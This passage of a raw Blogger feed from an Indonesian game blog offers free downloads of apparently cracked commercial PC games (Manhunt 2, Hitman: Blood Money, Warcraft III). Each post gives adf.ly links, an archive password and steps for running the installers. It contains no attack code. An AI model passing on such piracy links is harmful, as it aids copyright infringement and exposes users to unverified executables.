RELOADED"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s72-c\/AOE2.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3607139598489100280"},"published":{"$t":"2015-03-24T12:56:00.000+07:00"},"updated":{"$t":"2015-03-24T12:57:35.990+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Manhunt 2 - RELOADED"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html\"\u003EManhunt 2\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Game manhunt 2 adalah generasi terbaru dari versi sebelumnya yaitu Manhunt. Game besutan \u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003ERockstarGame\u003C\/a\u003E\u003C\/i\u003E ini menceritakan tentang seorang yang bisa dibilang psikopat yang suka membunuh. \u003Cu\u003EManhunt 2\u003C\/u\u003E mempunyai grafis yang lebih baik dibanding versi sebelumnya.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s1600\/Manhunt+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Manhunt 2 \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s1600\/Manhunt+2.jpg\" height=\"133\" title=\"Manhunt 2\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EManhunt 2\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPenasaran dengan game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EManhunt 2\u003C\/a\u003E ini? Sobat bisa download langsung gamenya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAOgInrpcStxmxtzJ2SZgweL6ZP33ar1COWs1UwFhNPgJLt7kmFSG9bqDu-JXK-yeBsEna-gJqGVU9UPqW60-T-lN6L0ZA9Q-YvrTmBOoPxgk0nHhAURB0D8ZrHAxrY4M-5DNTHpM9PEx\/s1600\/Manhunt+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAOgInrpcStxmxtzJ2SZgweL6ZP33ar1COWs1UwFhNPgJLt7kmFSG9bqDu-JXK-yeBsEna-gJqGVU9UPqW60-T-lN6L0ZA9Q-YvrTmBOoPxgk0nHhAURB0D8ZrHAxrY4M-5DNTHpM9PEx\/s1600\/Manhunt+1.jpg\" height=\"225\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjKK73f8V3a2zDykUFpJSRrsF1noImbjJXaYtiSMFXTNH8wUJK-9qVBtJDfoV82F95HlVtymVrnYeEu09WV9OPfugslrpwOIW263sygueOfjoomF-KQT0M1qVe2bS_Etjbn41Q3adAAX2G\/s1600\/Manhunt+2+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjKK73f8V3a2zDykUFpJSRrsF1noImbjJXaYtiSMFXTNH8wUJK-9qVBtJDfoV82F95HlVtymVrnYeEu09WV9OPfugslrpwOIW263sygueOfjoomF-KQT0M1qVe2bS_Etjbn41Q3adAAX2G\/s1600\/Manhunt+2+2.png\" height=\"250\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02EOw-e2dYQb39c6whH0ASFfMdH0g5aRN6Z54tFoG9mwP4EUzX4h9jZhNnq-IPjk-jygtBE1rHkKV4kP7k38use7avssdXVkeJrmY28f8Dw9ui_jnRHt_A9ZDxRuE9dkjyZvBALLlTnbJ\/s1600\/Manhunt+2+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02EOw-e2dYQb39c6whH0ASFfMdH0g5aRN6Z54tFoG9mwP4EUzX4h9jZhNnq-IPjk-jygtBE1rHkKV4kP7k38use7avssdXVkeJrmY28f8Dw9ui_jnRHt_A9ZDxRuE9dkjyZvBALLlTnbJ\/s1600\/Manhunt+2+3.png\" height=\"250\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOperating System: Windows XP\/Vista\/7\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium 4 @ 1.7 Ghz \/ AMD Athlon 1800+\u003C\/li\u003E\n\u003Cli\u003ERAM: 512 MB (XP) \/ 1 GB (Vista)\u003C\/li\u003E\n\u003Cli\u003EHDD: 4 GB Free Space\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 128 MB (NVidia GeForce 6200 \/ ATI Radeon x300)\u003C\/li\u003E\n\u003Cli\u003ESound Card: DirectX Compatible\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EInput: Keyboard \u0026amp; Mouse\u003C\/li\u003E\n\u003Cli\u003EDVD ROM Drive\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PU2w\" rel=\"nofollow\" target=\"_blank\"\u003EPart 1\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUJx\" rel=\"nofollow\" target=\"_blank\"\u003EPart 2\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUZ1\" rel=\"nofollow\" target=\"_blank\"\u003EPart 3\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUqQ\" rel=\"nofollow\" target=\"_blank\"\u003EPart 4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PV40\" rel=\"nofollow\" target=\"_blank\"\u003EPart 5\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVJT\" rel=\"nofollow\" target=\"_blank\"\u003EPart 6\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVYf\" rel=\"nofollow\" target=\"_blank\"\u003EPart 7\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVm3\" rel=\"nofollow\" target=\"_blank\"\u003EPart 8\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVzf\" rel=\"nofollow\" target=\"_blank\"\u003EPart 9\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PWHv\" rel=\"nofollow\" target=\"_blank\"\u003EPart 10\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"N\/A\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract Part 1, otomatis akan ter-extract semua.\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul folder Manhut 2, buka folder tersebut.\u003C\/li\u003E\n\u003Cli\u003EJalankan Setup.exe\u003C\/li\u003E\n\u003Cli\u003ETunggu hingga proses selesai.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html\"\u003EFree Download Manhunt 2 - RELOADED\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3607139598489100280\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3607139598489100280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3607139598489100280"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html","title":"Free Download Manhunt 2 - RELOADED"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s72-c\/Manhunt+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2448162848045967229"},"published":{"$t":"2015-02-15T01:41:00.000+07:00"},"updated":{"$t":"2015-02-15T01:45:15.267+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download HITMAN: Blood Money RIP Version [IDWS]"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Game ini merupakan salah satu game kesukaan saya. Game Hitman: Blood Money ini mengisahkan tentang seorang pembunuh bayaran yang berinisial \u003Ci\u003EMr.47\u003C\/i\u003E. Kita diberi misi untuk menjalankan misi membunuh orang jika misi itu berhasil kita lakukan kita akan di beri bayaran.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s1600\/HITMAN+4+BLOOD+MONEY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HITMAN: Blood Money\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s1600\/HITMAN+4+BLOOD+MONEY.jpg\" height=\"133\" title=\"HITMAN: Blood Money\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EHITMAN: Blood Money\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003EGame Hitman: Blood Money\u003C\/a\u003E ini grafisnya cukup bagus, meskipun begitu tidak membutuhkan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/software-untuk-mengetahui-spesifikasi.html\" target=\"_blank\"\u003Espesifikasi komputer\u003C\/a\u003E yang tinggi. Bagi yang baru memainkan game ini memang akan terasa sulit misinya, namun jika sudah mulai memahami misi, pasti akan ketagihn main.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESchreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KfuDOa2LG2oyPtFb6O81ZeaTuXAZLoN5rruQ5tapd3D9Rw7NfcpKllvvzeMZSWEJSeoUFCBY-hLfpCpBNtgKjZB9lwDiEyA66QiUYurMeX3ZhRO81sdmU-0np7rkIXlHd83hr1Xdcliq\/s1600\/Hitman+bloody+money-3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KfuDOa2LG2oyPtFb6O81ZeaTuXAZLoN5rruQ5tapd3D9Rw7NfcpKllvvzeMZSWEJSeoUFCBY-hLfpCpBNtgKjZB9lwDiEyA66QiUYurMeX3ZhRO81sdmU-0np7rkIXlHd83hr1Xdcliq\/s1600\/Hitman+bloody+money-3.JPG\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmkwGrLXOCcBaEmut-MHagww5VuQSogilPlYCoyyahsR6vpOBPLf8OF85S3JvW3KI9rmBiCDaTgNKKdsbZ7a99ISSOHndpaYkmpagUsXroJJBoEnJGR6cjW29P1glAlf_8wEp1uQv71eH\/s1600\/Hitman+bloody+money-2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmkwGrLXOCcBaEmut-MHagww5VuQSogilPlYCoyyahsR6vpOBPLf8OF85S3JvW3KI9rmBiCDaTgNKKdsbZ7a99ISSOHndpaYkmpagUsXroJJBoEnJGR6cjW29P1glAlf_8wEp1uQv71eH\/s1600\/Hitman+bloody+money-2.JPG\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFY6EjV6-UNkoQC_1Khdtmp8RnQx-tINbY6W1eMPJc6GxKUmP2OMwE8hLXcqX4nR1IpmZJhkqcHJVyquEnwzaujwbZL8ChHp0dwWchVl6IMRRV3MyFbeQoG7eQmucW7mr8QChyNM7Bkd8F\/s1600\/Hitman+bloody+money-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFY6EjV6-UNkoQC_1Khdtmp8RnQx-tINbY6W1eMPJc6GxKUmP2OMwE8hLXcqX4nR1IpmZJhkqcHJVyquEnwzaujwbZL8ChHp0dwWchVl6IMRRV3MyFbeQoG7eQmucW7mr8QChyNM7Bkd8F\/s1600\/Hitman+bloody+money-1.jpg\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows 2000\/XP\/7\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium 4 @1.5GHz \/ Athlon XP Equivalent\u003C\/li\u003E\n\u003Cli\u003ERAM: 512 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 100% DirectX 9.0c compatible video card which support Hardware TnL an Pixel Shader 2.0 (GeForce FX \/ Radeon 9500 or higher)\u003C\/li\u003E\n\u003Cli\u003EOnly supplied on DVD: Yes\u003C\/li\u003E\n\u003Cli\u003EHDD: 5 Gb Free Space\u003C\/li\u003E\n\u003Cli\u003EDirectX Version: 9.0c\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/121ue5\" rel=\"nofollow\" target=\"_blank\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u0026nbsp;| Part 1\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/121urN\" rel=\"nofollow\" target=\"_blank\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u0026nbsp;| Part 2\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"Cirebon-Cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003ERename Part 1 menjadi hitman.001 dan Part 2 menjadi htiman.002\u003C\/li\u003E\n\u003Cli\u003ELalu extract dan kamu akan menemukan file rar dengan akhiran part1 dan part2\u003C\/li\u003E\n\u003Cli\u003EEktract lagi, nanti akan muncul banyak file.\u003C\/li\u003E\n\u003Cli\u003ECari file bernama \"thbmon\" lalu extract file tersebut.\u003C\/li\u003E\n\u003Cli\u003EKemudian nuka file dengan nama _Unpack.\u003C\/li\u003E\n\u003Cli\u003ESetelah itu akan uncul pop-up, tunggu hingga instalasi selesai.\u003C\/li\u003E\n\u003Cli\u003ESetelah selesai, silakan mainkan gamenya.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003EF\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003Eree Download HITMAN: Blood Money RIP Version [IDWS]\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2448162848045967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2448162848045967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2448162848045967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html","title":"Free Download HITMAN: Blood Money RIP Version [IDWS]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s72-c\/HITMAN+4+BLOOD+MONEY.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5326072380428412026"},"published":{"$t":"2015-02-14T00:39:00.001+07:00"},"updated":{"$t":"2015-02-14T00:40:33.142+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Warcraft III Frozen Throne Full Version"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E yang saya bagikan kali ini full version dan yang pastinya gratis hehehe. Warcraft III Frozen Throne adalah game bergenre \u003Ci\u003EReal-time Strategi\u003C\/i\u003E (RTS) yang dikembangkan untuk Microsoft Windows dan Mac OS oleh Blizzard Entertainment.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s1600\/Warcraft+III+The+Frozen+Throne+PC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warcraft III Frozen Throne\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s1600\/Warcraft+III+The+Frozen+Throne+PC.jpg\" height=\"200\" title=\"Warcraft III Frozen Throne\" width=\"141\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003EWarcraft III Frozen Throne\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi kalian yang sering main game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003ERTS\u003C\/a\u003E pastinya sudah tidak asing dengan game \u003Cu\u003EWarcraft III Frozen Throne\u003C\/u\u003E ini. Jika kalian yang belum pernah main game ini, cobain deeh pasti ketagihan hahaha :v\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 